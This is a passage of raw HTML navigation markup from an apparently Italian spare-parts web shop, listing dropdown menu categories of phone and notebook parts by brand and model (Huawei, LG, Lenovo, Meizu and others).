class="dropdown-item" href="https://www.el-hope.com/shop/361-p10-vtr-l09-vtr-l10-vtr-l29" data-depth="2" > <span>P10 VTR-L09 VTR-L10 VTR-L29<span> </a></li><li class="ht-level-2 category " id="category-434"> <a class="dropdown-item" href="https://www.el-hope.com/shop/434-p20-eml-l09-l09c-l29-al00" data-depth="2" > <span>P20 EML L09 L09C L29 AL00<span> </a></li><li class="ht-level-2 category " id="category-437"> <a class="dropdown-item" href="https://www.el-hope.com/shop/437-p20-lite-2019-glk-lx1-nova-5i" data-depth="2" > <span>P20 LITE 2019 GLK-LX1 NOVA 5i<span> </a></li><li class="ht-level-2 category " id="category-371"> <a class="dropdown-item" href="https://www.el-hope.com/shop/371-p20-lite-ane-lx1" data-depth="2" > <span>P20 LITE ANE-LX1<span> </a></li><li class="ht-level-2 category " id="category-427"> <a class="dropdown-item" href="https://www.el-hope.com/shop/427-p20-pro-clt-l09-l29-l04-l09c-l29c-al00-al01-" data-depth="2" > <span>P20 PRO CLT-L09 L29 L04 L09C L29C AL00 AL01<span> </a></li><li class="ht-level-2 category " id="category-369"> <a class="dropdown-item" href="https://www.el-hope.com/shop/369-p30-ele-l09-ele-l29" data-depth="2" > <span>P30 ELE-L09 ELE-L29<span> </a></li><li class="ht-level-2 category " id="category-429"> <a class="dropdown-item" href="https://www.el-hope.com/shop/429-p30-lite-mar-lx1a" data-depth="2" > <span>P30 LITE MAR-LX1A<span> </a></li><li class="ht-level-2 category " id="category-374"> <a class="dropdown-item" href="https://www.el-hope.com/shop/374-p30-lite-new-edition" data-depth="2" > <span>P30 LITE NEW EDITION<span> </a></li><li class="ht-level-2 category " id="category-421"> <a class="dropdown-item" href="https://www.el-hope.com/shop/421-p30-pro-vog-l09-vog-l29" data-depth="2" > <span>P30 PRO VOG-L09 VOG-L29<span> </a></li><li class="ht-level-2 category " id="category-368"> <a class="dropdown-item" href="https://www.el-hope.com/shop/368-p40-ana-lx9-ana-lx4-ana-nx9-" data-depth="2" > <span>P40 ANA-LX9 ANA-LX4 ANA-NX9<span> </a></li><li class="ht-level-2 category " id="category-416"> <a class="dropdown-item" href="https://www.el-hope.com/shop/416-p40-lite-5g-cnd-n29a" data-depth="2" > <span>P40 LITE 5G CND-N29A<span> </a></li><li class="ht-level-2 category " id="category-379"> <a class="dropdown-item" href="https://www.el-hope.com/shop/379-p40-lite-e-2020" data-depth="2" > <span>P40 LITE E 2020<span> </a></li><li class="ht-level-2 category " id="category-378"> <a class="dropdown-item" href="https://www.el-hope.com/shop/378-p40-lite-jny-l21-jny-l21a" data-depth="2" > <span>P40 LITE JNY-L21 JNY-L21A<span> </a></li><li class="ht-level-2 category " id="category-367"> <a class="dropdown-item" href="https://www.el-hope.com/shop/367-p40-pro-els-nx9-els-n09" data-depth="2" > <span>P40 PRO ELS-NX9 ELS-N09<span> </a></li><li class="ht-level-2 category " id="category-359"> <a class="dropdown-item" href="https://www.el-hope.com/shop/359-p40-pro-plus-els-n39" data-depth="2" > <span>P40 PRO PLUS ELS-N39<span> </a></li><li class="ht-level-2 category " id="category-1649"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1649-p50" data-depth="2" > <span>P50<span> </a></li><li class="ht-level-2 category " id="category-1648"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1648-p50-pro" data-depth="2" > <span>P50 PRO<span> </a></li><li class="ht-level-2 category " id="category-432"> <a class="dropdown-item" href="https://www.el-hope.com/shop/432-p8-gra-l09" data-depth="2" > <span>P8 GRA-L09<span> </a></li><li class="ht-level-2 category " id="category-385"> <a class="dropdown-item" href="https://www.el-hope.com/shop/385-p8-lite-2017-pra-la1-pra-lx1-pra-lx3" data-depth="2" > <span>P8 LITE 2017 PRA-LA1 PRA-LX1 PRA-LX3<span> </a></li><li class="ht-level-2 category " id="category-414"> <a class="dropdown-item" href="https://www.el-hope.com/shop/414-p8-lite-ale-l21" data-depth="2" > <span>P8 Lite ALE-L21<span> </a></li><li class="ht-level-2 category " id="category-408"> <a class="dropdown-item" href="https://www.el-hope.com/shop/408-p8-lite-smart-tag-l01" data-depth="2" > <span>P8 LITE SMART TAG-L01<span> </a></li><li class="ht-level-2 category " id="category-396"> <a class="dropdown-item" href="https://www.el-hope.com/shop/396-p9-eva-l09-eva-l19-eva-l29" data-depth="2" > <span>P9 EVA-L09 EVA-L19 EVA-L29<span> </a></li><li class="ht-level-2 category " id="category-399"> <a class="dropdown-item" href="https://www.el-hope.com/shop/399-p9-lite-mini-sla-tl10" data-depth="2" > <span>P9 Lite mini SLA-TL10<span> </a></li><li class="ht-level-2 category " id="category-404"> <a class="dropdown-item" href="https://www.el-hope.com/shop/404-p9-lite-vns-l31-vns-l23-vns-l21" data-depth="2" > <span>P9 LITE VNS-L31 VNS-L23 VNS-L21<span> </a></li><li class="ht-level-2 category " id="category-386"> <a class="dropdown-item" href="https://www.el-hope.com/shop/386-p9-plus-vie-l09" data-depth="2" > <span>P9 PLUS VIE-L09<span> </a></li><li class="ht-level-2 category " id="category-754"> <a class="dropdown-item" href="https://www.el-hope.com/shop/754-vecchi-modelli" data-depth="2" > <span>VECCHI MODELLI<span> </a></li><li class="ht-level-2 category " id="category-928"> <a class="dropdown-item" href="https://www.el-hope.com/shop/928-watch-gt-2-42mm" data-depth="2" > <span>WATCH GT 2 42mm<span> </a></li><li class="ht-level-2 category " id="category-926"> <a class="dropdown-item" href="https://www.el-hope.com/shop/926-watch-gt-2-46mm" data-depth="2" > <span>WATCH GT 2 46mm<span> </a></li><li class="ht-level-2 category " id="category-929"> <a class="dropdown-item" href="https://www.el-hope.com/shop/929-watch-gt-2e-hct-b19" data-depth="2" > <span>WATCH GT 2E HCT-B19<span> </a></li><li class="ht-level-2 category " id="category-927"> <a class="dropdown-item" href="https://www.el-hope.com/shop/927-watch-gt2-pro-46mm" data-depth="2" > <span>WATCH GT2 PRO 46mm<span> </a></li><li class="ht-level-2 category " id="category-360"> <a class="dropdown-item" href="https://www.el-hope.com/shop/360-y5-2-ii-cun-l01-l21" data-depth="2" > <span>Y5 2 II CUN-L01 L21<span> </a></li><li class="ht-level-2 category " id="category-405"> <a class="dropdown-item" href="https://www.el-hope.com/shop/405-y5-2018-dra-l01-l02-l21-l22-l23" data-depth="2" > <span>Y5 2018 DRA-L01 L02 L21 L22 L23<span> </a></li><li class="ht-level-2 category " id="category-451"> <a class="dropdown-item" href="https://www.el-hope.com/shop/451-y5-2019-amn-lx1-lx2-lx3-lx9" data-depth="2" > <span>Y5 2019 AMN-LX1 LX2 LX3 LX9<span> </a></li><li class="ht-level-2 category " id="category-428"> <a class="dropdown-item" href="https://www.el-hope.com/shop/428-y5p-y5-plus-2020-dra-lx9" data-depth="2" > <span>Y5P Y5 PLUS 2020 DRA-LX9<span> </a></li><li class="ht-level-2 category " id="category-468"> <a class="dropdown-item" href="https://www.el-hope.com/shop/468-y6-2-ii-honor-5a-cam-l21" data-depth="2" > <span>Y6 2 II HONOR 5A CAM-L21<span> </a></li><li class="ht-level-2 category " id="category-443"> <a class="dropdown-item" href="https://www.el-hope.com/shop/443-y6-2018-atu-l11-atu-l21" data-depth="2" > <span>Y6 2018 ATU-L11 ATU-L21<span> </a></li><li class="ht-level-2 category " id="category-413"> <a class="dropdown-item" href="https://www.el-hope.com/shop/413-y6-2019-mrd-lx1-mrd-lx2" data-depth="2" > <span>Y6 2019 MRD-LX1 MRD-LX2<span> </a></li><li class="ht-level-2 category " id="category-398"> <a class="dropdown-item" href="https://www.el-hope.com/shop/398-y6-pro-2017-sla-l02-sla-l22-sla-tl00" data-depth="2" > <span>Y6 PRO 2017 SLA-L02 SLA-L22 SLA-TL00<span> </a></li><li class="ht-level-2 category " id="category-752"> <a class="dropdown-item" href="https://www.el-hope.com/shop/752-y6-pro-2019" data-depth="2" > <span>Y6 PRO 2019<span> </a></li><li class="ht-level-2 category " id="category-400"> <a class="dropdown-item" href="https://www.el-hope.com/shop/400-y6-scl-l01-scl-l21" data-depth="2" > <span>Y6 SCL-L01 SCL-L21<span> </a></li><li class="ht-level-2 category " id="category-433"> <a class="dropdown-item" href="https://www.el-hope.com/shop/433-y6p-2020-med-lx9-med-lx9n" data-depth="2" > <span>Y6P 2020 MED-LX9 MED-LX9N<span> </a></li><li class="ht-level-2 category " id="category-473"> <a class="dropdown-item" href="https://www.el-hope.com/shop/473-y6s-jat-l41" data-depth="2" > <span>Y6S JAT-L41<span> </a></li><li class="ht-level-2 category " id="category-465"> <a class="dropdown-item" href="https://www.el-hope.com/shop/465-y7-2017-nova-lite-plus-trt-lx1" data-depth="2" > <span>Y7 2017 / NOVA LITE PLUS TRT-LX1<span> </a></li><li class="ht-level-2 category " id="category-375"> <a class="dropdown-item" href="https://www.el-hope.com/shop/375-y7-2017-trt-lx1" data-depth="2" > <span>Y7 2017 TRT-LX1<span> </a></li><li class="ht-level-2 category " id="category-403"> <a class="dropdown-item" href="https://www.el-hope.com/shop/403-y7-2018-prime-e-pro-ldn-l01-ldn-l21" data-depth="2" > <span>Y7 2018 PRIME E PRO LDN-L01 LDN-L21<span> </a></li><li class="ht-level-2 category " id="category-407"> <a class="dropdown-item" href="https://www.el-hope.com/shop/407-y7-2019-dub-lx1-lx2-l22" data-depth="2" > <span>Y7 2019 DUB-LX1 LX2 L22<span> </a></li><li class="ht-level-2 category " id="category-761"> <a class="dropdown-item" href="https://www.el-hope.com/shop/761-y7-pro-prime-2019-enjoy-9" data-depth="2" > <span>Y7 PRO PRIME 2019 ENJOY 9<span> </a></li><li class="ht-level-2 category " id="category-435"> <a class="dropdown-item" href="https://www.el-hope.com/shop/435-y7p-2020-art-l28-l29" data-depth="2" > <span>Y7P 2020 ART-L28 L29<span> </a></li><li class="ht-level-2 category " id="category-382"> <a class="dropdown-item" href="https://www.el-hope.com/shop/382-y8p-2020-aqm-lx1" data-depth="2" > <span>Y8P 2020 AQM-LX1<span> </a></li><li class="ht-level-2 category " id="category-362"> <a class="dropdown-item" href="https://www.el-hope.com/shop/362-y9-2018-fla-l22" data-depth="2" > <span>Y9 2018 FLA-L22<span> </a></li><li class="ht-level-2 category " id="category-456"> <a class="dropdown-item" href="https://www.el-hope.com/shop/456-y9-2019-jkm-tl00-jkm-al00-jkm-lx1" data-depth="2" > <span>Y9 2019 JKM-TL00 JKM-AL00 JKM-LX1<span> </a></li><li class="ht-level-2 category " id="category-457"> <a class="dropdown-item" href="https://www.el-hope.com/shop/457-y9-2019-prime-e-honor-9x" data-depth="2" > <span>Y9 2019 PRIME E HONOR 9X<span> </a></li><li class="ht-level-2 category " id="category-1563"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1563-y9a-4g-frl-lx3-frl-l22-l23" data-depth="2" > <span>Y9A 4G FRL-LX3 FRL-L22 L23<span> </a></li><li class="ht-level-2 category " id="category-459"> <a class="dropdown-item" href="https://www.el-hope.com/shop/459-y9s-stk-l21-stk-lx3" data-depth="2" > <span>Y9S STK-L21 STK-LX3<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-683"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/683-informatica" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_70036" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>INFORMATICA<span> </a><div class="collapse" id="top_sub_menu_70036"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1657"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1657-notebook-batterie" data-depth="2" > <span>NOTEBOOK BATTERIE<span> </a></li><li class="ht-level-2 category " id="category-685"> <a class="dropdown-item" href="https://www.el-hope.com/shop/685-notebook-connettori-" data-depth="2" > <span>NOTEBOOK CONNETTORI<span> </a></li><li class="ht-level-2 category has-child " id="category-684"> <a class="dropdown-item" href="https://www.el-hope.com/shop/684-notebook-display" data-depth="2" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_6484" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>NOTEBOOK DISPLAY<span> </a><div class="collapse" id="top_sub_menu_6484"><ul class="top-menu ht-classic " data-depth="3"><li class="ht-level-3 category " id="category-1843"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1843-display-125" data-depth="3" > <span>DISPLAY 12.5&quot;<span> </a></li><li class="ht-level-3 category " id="category-1844"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1844-display-133" data-depth="3" > <span>DISPLAY 13.3&quot;<span> </a></li><li class="ht-level-3 category " id="category-1845"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1845-display-14" data-depth="3" > <span>DISPLAY 14&quot;<span> </a></li><li class="ht-level-3 category " id="category-1846"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1846-display-156" data-depth="3" > <span>DISPLAY 15.6&quot;<span> </a></li><li class="ht-level-3 category " id="category-1866"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1866-display-16" data-depth="3" > <span>DISPLAY 16&quot;<span> </a></li><li class="ht-level-3 category " id="category-1847"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1847-display-173" data-depth="3" > <span>DISPLAY 17.3&quot;<span> </a></li></ul></div></li><li class="ht-level-2 category " id="category-1753"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1753-notebook-flat" data-depth="2" > <span>NOTEBOOK FLAT<span> </a></li><li class="ht-level-2 category " id="category-1188"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1188-notebook-tastiere" data-depth="2" > <span>NOTEBOOK TASTIERE<span> </a></li><li class="ht-level-2 category " id="category-1599"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1599-notebook-ventole" data-depth="2" > <span>NOTEBOOK VENTOLE<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-18"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/18-lenovo" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_67885" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>LENOVO<span> </a><div class="collapse" id="top_sub_menu_67885"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-631"> <a class="dropdown-item" href="https://www.el-hope.com/shop/631-batterie" data-depth="2" > <span>BATTERIE<span> </a></li><li class="ht-level-2 category " id="category-633"> <a class="dropdown-item" href="https://www.el-hope.com/shop/633-display" data-depth="2" > <span>DISPLAY<span> </a></li><li class="ht-level-2 category " id="category-945"> <a class="dropdown-item" href="https://www.el-hope.com/shop/945-dock-connettori-di-carica" data-depth="2" > <span>DOCK / CONNETTORI DI CARICA<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-15"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/15-lg" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_56626" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>LG<span> </a><div class="collapse" id="top_sub_menu_56626"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-733"> <a class="dropdown-item" href="https://www.el-hope.com/shop/733-d295-l70" data-depth="2" > <span>D295 L70<span> </a></li><li class="ht-level-2 category " id="category-735"> <a class="dropdown-item" href="https://www.el-hope.com/shop/735-g2-d802-" data-depth="2" > <span>G2 D802<span> </a></li><li class="ht-level-2 category " id="category-235"> <a class="dropdown-item" href="https://www.el-hope.com/shop/235-g5-h850-h840-h830-h831" data-depth="2" > <span>G5 H850 H840 H830 H831<span> </a></li><li class="ht-level-2 category " id="category-737"> <a class="dropdown-item" href="https://www.el-hope.com/shop/737-g6-h870-h871-h872-ls993-vs998" data-depth="2" > <span>G6 H870 H871 H872 LS993 VS998<span> </a></li><li class="ht-level-2 category " id="category-212"> <a class="dropdown-item" href="https://www.el-hope.com/shop/212-g7-one-g7-fit-lmq850em" data-depth="2" > <span>G7 ONE G7-FIT LMQ850EM<span> </a></li><li class="ht-level-2 category " id="category-213"> <a class="dropdown-item" href="https://www.el-hope.com/shop/213-g7-thinq-lmg710-lmw-emw" data-depth="2" > <span>G7 THINQ LMG710 LMW EMW<span> </a></li><li class="ht-level-2 category " id="category-219"> <a class="dropdown-item" href="https://www.el-hope.com/shop/219-g8s-thinq-lm-g810-lmg810eaw" data-depth="2" > <span>G8S THINQ LM G810 LMG810EAW<span> </a></li><li class="ht-level-2 category " id="category-220"> <a class="dropdown-item" href="https://www.el-hope.com/shop/220-g8x-thinq-lm-g850" data-depth="2" > <span>G8X THINQ LM G850<span> </a></li><li class="ht-level-2 category " id="category-729"> <a class="dropdown-item" href="https://www.el-hope.com/shop/729-google-nexus-5-d820-d821" data-depth="2" > <span>Google Nexus 5 D820 D821<span> </a></li><li class="ht-level-2 category " id="category-234"> <a class="dropdown-item" href="https://www.el-hope.com/shop/234-google-nexus-5-d820-d821" data-depth="2" > <span>Google Nexus 5 D820 D821<span> </a></li><li class="ht-level-2 category " id="category-730"> <a class="dropdown-item" href="https://www.el-hope.com/shop/730-h955-g-flex-2" data-depth="2" > <span>H955 G FLEX 2<span> </a></li><li class="ht-level-2 category " id="category-232"> <a class="dropdown-item" href="https://www.el-hope.com/shop/232-k10-2017-m250-m250n" data-depth="2" > <span>K10 2017 M250 M250N<span> </a></li><li class="ht-level-2 category " id="category-231"> <a class="dropdown-item" href="https://www.el-hope.com/shop/231-k11-2018-lmx410-lm-x410" data-depth="2" > <span>K11 2018 LMX410 LM-X410<span> </a></li><li class="ht-level-2 category " id="category-218"> <a class="dropdown-item" href="https://www.el-hope.com/shop/218-k20-2019-lmx120emw" data-depth="2" > <span>K20 2019 LMX120EMW<span> </a></li><li class="ht-level-2 category " id="category-214"> <a class="dropdown-item" href="https://www.el-hope.com/shop/214-k22-lm-k200-k22-plus" data-depth="2" > <span>K22 LM-K200 /K22 PLUS<span> </a></li><li class="ht-level-2 category " id="category-233"> <a class="dropdown-item" href="https://www.el-hope.com/shop/233-k30-2019-lm-x320qmg-lm-x320qml" data-depth="2" > <span>K30 2019 LM-X320QMG LM-X320QML<span> </a></li><li class="ht-level-2 category " id="category-732"> <a class="dropdown-item" href="https://www.el-hope.com/shop/732-k4-2017-lg-m160-" data-depth="2" > <span>K4 2017 LG-M160<span> </a></li><li class="ht-level-2 category " id="category-228"> <a class="dropdown-item" href="https://www.el-hope.com/shop/228-k40-2019-k12-plus-x420-lmx420em" data-depth="2" > <span>K40 2019 K12 PLUS X420 LMX420EM<span> </a></li><li class="ht-level-2 category " id="category-224"> <a class="dropdown-item" href="https://www.el-hope.com/shop/224-k40s-x430-lmx430emw" data-depth="2" > <span>K40S X430 LMX430EMW<span> </a></li><li class="ht-level-2 category " id="category-211"> <a class="dropdown-item" href="https://www.el-hope.com/shop/211-k41s-lm-k410emw-lmk410" data-depth="2" > <span>K41S LM-K410EMW LMK410<span> </a></li><li class="ht-level-2 category " id="category-525"> <a class="dropdown-item" href="https://www.el-hope.com/shop/525-k42-lmk420emw-lm-k420-lmw" data-depth="2" > <span>K42 LMK420EMW LM-K420 LMW<span> </a></li><li class="ht-level-2 category " id="category-734"> <a class="dropdown-item" href="https://www.el-hope.com/shop/734-k5-x220" data-depth="2" > <span>K5 X220<span> </a></li><li class="ht-level-2 category " id="category-640"> <a class="dropdown-item" href="https://www.el-hope.com/shop/640-k50-lmx520-lm-x520emw" data-depth="2" > <span>K50 LMX520 LM-X520EMW<span> </a></li><li class="ht-level-2 category " id="category-731"> <a class="dropdown-item" href="https://www.el-hope.com/shop/731-k50s-lmx540emw-x540" data-depth="2" > <span>K50S LMX540EMW X540<span> </a></li><li class="ht-level-2 category " id="category-217"> <a class="dropdown-item" href="https://www.el-hope.com/shop/217-k51s-lmk510emw-lmx510" data-depth="2" > <span>K51S LMK510EMW LMX510<span> </a></li><li class="ht-level-2 category " id="category-523"> <a class="dropdown-item" href="https://www.el-hope.com/shop/523-k52-lmk520emw-lm-k520-lmw" data-depth="2" > <span>K52 LMK520EMW LM-K520 LMW<span> </a></li><li class="ht-level-2 category " id="category-216"> <a class="dropdown-item" href="https://www.el-hope.com/shop/216-k61-lmq630eaw-lmq630" data-depth="2" > <span>K61 LMQ630EAW LMQ630<span> </a></li><li class="ht-level-2 category " id="category-524"> <a class="dropdown-item" href="https://www.el-hope.com/shop/524-k62-lmk620emw-lm-k620-lmw-" data-depth="2" > <span>K62 LMK620EMW LM-K620 LMW<span> </a></li><li class="ht-level-2 category " id="category-736"> <a class="dropdown-item" href="https://www.el-hope.com/shop/736-k8-2017-k350-k350n" data-depth="2" > <span>K8 2017 K350 K350N<span> </a></li><li class="ht-level-2 category " id="category-225"> <a class="dropdown-item" href="https://www.el-hope.com/shop/225-k9-2018-lm-x210em-lmx210em" data-depth="2" > <span>K9 2018 LM-X210EM LMX210EM<span> </a></li><li class="ht-level-2 category " id="category-1129"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1129-k92-5g-lm-k920-lmk920n" data-depth="2" > <span>K92 5G LM-K920 LMK920N<span> </a></li><li class="ht-level-2 category " id="category-237"> <a class="dropdown-item" href="https://www.el-hope.com/shop/237-optimus-k8-2017-m210-ms210-m200n" data-depth="2" > <span>OPTIMUS K8 2017 M210 MS210 M200N<span> </a></li><li class="ht-level-2 category " id="category-728"> <a class="dropdown-item" href="https://www.el-hope.com/shop/728-p880-optimus-4x-hd" data-depth="2" > <span>P880 OPTIMUS 4X HD<span> </a></li><li class="ht-level-2 category " id="category-215"> <a class="dropdown-item" href="https://www.el-hope.com/shop/215-q6-m700a-q6-plus-m700h" data-depth="2" > <span>Q6 M700A Q6+ PLUS M700H<span> </a></li><li class="ht-level-2 category " id="category-226"> <a class="dropdown-item" href="https://www.el-hope.com/shop/226-q60-2019-lmx525eaw-lmx525zaw" data-depth="2" > <span>Q60 2019 LMX525EAW LMX525ZAW<span> </a></li><li class="ht-level-2 category " id="category-223"> <a class="dropdown-item" href="https://www.el-hope.com/shop/223-q7-q610-lmq610em-lmq610emw" data-depth="2" > <span>Q7 Q610 LMQ610EM LMQ610EMW<span> </a></li><li class="ht-level-2 category " id="category-738"> <a class="dropdown-item" href="https://www.el-hope.com/shop/738-q7-x210-x210g-x210ds" data-depth="2" > <span>Q7 X210 X210G X210DS<span> </a></li><li class="ht-level-2 category " id="category-230"> <a class="dropdown-item" href="https://www.el-hope.com/shop/230-q7-plus-lmq610ea-lmq610yb" data-depth="2" > <span>Q7+ PLUS LMQ610EA LMQ610YB<span> </a></li><li class="ht-level-2 category " id="category-227"> <a class="dropdown-item" href="https://www.el-hope.com/shop/227-v30" data-depth="2" > <span>V30<span> </a></li><li class="ht-level-2 category " id="category-221"> <a class="dropdown-item" href="https://www.el-hope.com/shop/221-v40-thinq-lm-v405ebw" data-depth="2" > <span>V40 THINQ LM-V405EBW<span> </a></li><li class="ht-level-2 category " id="category-739"> <a class="dropdown-item" href="https://www.el-hope.com/shop/739-vecchi-modelli" data-depth="2" > <span>VECCHI MODELLI<span> </a></li><li class="ht-level-2 category " id="category-236"> <a class="dropdown-item" href="https://www.el-hope.com/shop/236-x-power-k220-k220n" data-depth="2" > <span>X POWER K220 K220N<span> </a></li><li class="ht-level-2 category " id="category-222"> <a class="dropdown-item" href="https://www.el-hope.com/shop/222-x540-k50s-lmx540emw" data-depth="2" > <span>X540 K50S LMX540EMW<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-930"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/930-macbook" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_41173" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>MACBOOK<span> </a><div class="collapse" id="top_sub_menu_41173"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-931"> <a class="dropdown-item" href="https://www.el-hope.com/shop/931-batteria" data-depth="2" > <span>BATTERIA<span> </a></li><li class="ht-level-2 category " id="category-1770"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1770-display" data-depth="2" > <span>DISPLAY<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-19"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/19-majestic" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_11319" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>MAJESTIC<span> </a><div class="collapse" id="top_sub_menu_11319"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-670"> <a class="dropdown-item" href="https://www.el-hope.com/shop/670-batterie" data-depth="2" > <span>BATTERIE<span> </a></li><li class="ht-level-2 category " id="category-668"> <a class="dropdown-item" href="https://www.el-hope.com/shop/668-display" data-depth="2" > <span>DISPLAY<span> </a></li><li class="ht-level-2 category " id="category-669"> <a class="dropdown-item" href="https://www.el-hope.com/shop/669-touch" data-depth="2" > <span>TOUCH<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-20"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/20-mediacom" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_82837" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>MEDIACOM<span> </a><div class="collapse" id="top_sub_menu_82837"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-628"> <a class="dropdown-item" href="https://www.el-hope.com/shop/628-batterie" data-depth="2" > <span>BATTERIE<span> </a></li><li class="ht-level-2 category " id="category-861"> <a class="dropdown-item" href="https://www.el-hope.com/shop/861-connettore-jack-di-carica" data-depth="2" > <span>CONNETTORE / JACK DI CARICA<span> </a></li><li class="ht-level-2 category " id="category-630"> <a class="dropdown-item" href="https://www.el-hope.com/shop/630-display" data-depth="2" > <span>DISPLAY<span> </a></li><li class="ht-level-2 category " id="category-862"> <a class="dropdown-item" href="https://www.el-hope.com/shop/862-lettore-sim" data-depth="2" > <span>LETTORE SIM<span> </a></li><li class="ht-level-2 category " id="category-863"> <a class="dropdown-item" href="https://www.el-hope.com/shop/863-tasti-volume-power" data-depth="2" > <span>TASTI VOLUME / POWER<span> </a></li><li class="ht-level-2 category " id="category-629"> <a class="dropdown-item" href="https://www.el-hope.com/shop/629-touch" data-depth="2" > <span>TOUCH<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-21"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/21-meizu" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_25674" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>MEIZU<span> </a><div class="collapse" id="top_sub_menu_25674"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-253"> <a class="dropdown-item" href="https://www.el-hope.com/shop/253-a5-m5c-m710h-meilan" data-depth="2" > <span>A5 M5C M710H MEILAN<span> </a></li><li class="ht-level-2 category " id="category-249"> <a class="dropdown-item" href="https://www.el-hope.com/shop/249-m2-note" data-depth="2" > <span>M2 NOTE<span> </a></li><li class="ht-level-2 category " id="category-251"> <a class="dropdown-item" href="https://www.el-hope.com/shop/251-m3-note-l681h" data-depth="2" > <span>M3 NOTE L681H<span> </a></li><li class="ht-level-2 category " id="category-247"> <a class="dropdown-item" href="https://www.el-hope.com/shop/247-m3-note-m681h" data-depth="2" > <span>M3 NOTE M681H<span> </a></li><li class="ht-level-2 category " id="category-250"> <a class="dropdown-item" href="https://www.el-hope.com/shop/250-m3s-y685c-y685h" data-depth="2" > <span>M3S Y685C Y685H<span> </a></li><li class="ht-level-2 category " id="category-248"> <a class="dropdown-item" href="https://www.el-hope.com/shop/248-m5-note-m621h-meilan" data-depth="2" > <span>M5 NOTE M621H MEILAN<span> </a></li><li class="ht-level-2 category " id="category-252"> <a class="dropdown-item" href="https://www.el-hope.com/shop/252-m5s-meilan-m612h" data-depth="2" > <span>M5S MEILAN M612H<span> </a></li><li class="ht-level-2 category " id="category-258"> <a class="dropdown-item" href="https://www.el-hope.com/shop/258-m6-m711h" data-depth="2" > <span>M6 M711H<span> </a></li><li class="ht-level-2 category " id="category-257"> <a class="dropdown-item" href="https://www.el-hope.com/shop/257-m6-note-m721h" data-depth="2" > <span>M6 NOTE M721H<span> </a></li><li class="ht-level-2 category " id="category-238"> <a class="dropdown-item" href="https://www.el-hope.com/shop/238-m6s-m6-s-m712h" data-depth="2" > <span>M6S M6 S M712H<span> </a></li><li class="ht-level-2 category " id="category-246"> <a class="dropdown-item" href="https://www.el-hope.com/shop/246-m8-lite-m816q" data-depth="2" > <span>M8 LITE M816Q<span> </a></li><li class="ht-level-2 category " id="category-244"> <a class="dropdown-item" href="https://www.el-hope.com/shop/244-m8-m813h-m813q" data-depth="2" > <span>M8 M813H M813Q<span> </a></li><li class="ht-level-2 category " id="category-243"> <a class="dropdown-item" href="https://www.el-hope.com/shop/243-m8c-m908l-m810h-m810l" data-depth="2" > <span>M8C M908L M810H M810L<span> </a></li><li class="ht-level-2 category " id="category-242"> <a class="dropdown-item" href="https://www.el-hope.com/shop/242-meilan-m6t-m811q-m811h" 